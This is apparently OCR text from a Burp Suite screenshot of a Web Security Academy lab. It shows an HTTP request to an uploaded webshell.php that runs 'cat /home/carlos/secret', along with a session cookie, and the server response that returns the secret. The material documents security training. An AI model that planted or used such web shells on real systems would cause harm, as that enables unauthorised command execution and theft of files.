 Request
Pretty Raw Hex \n
GET /files/avatars/webshell.php?cmd=
cat%20/home/carlos/secret HTTP/2
Host:
0ac1008904baee9fdc340a2500ba0035.web-security-academy.net
Cookie: session=Bw0AtgNAIfClB8TpIfCssXG3GfLMOp27
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Search 0 highlig
Response
Pretty Raw Hex Render \n
HTTP/2 200 OK
Date: Thu, 19 Sep 2024 22:41:17 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Type: text/html; charset=UTF-8
X-Frame-Options: SAMEORIGIN
Content-Length: 32
bXncxgkSpuYCNS3m6i2pJbGxBH0ov2MO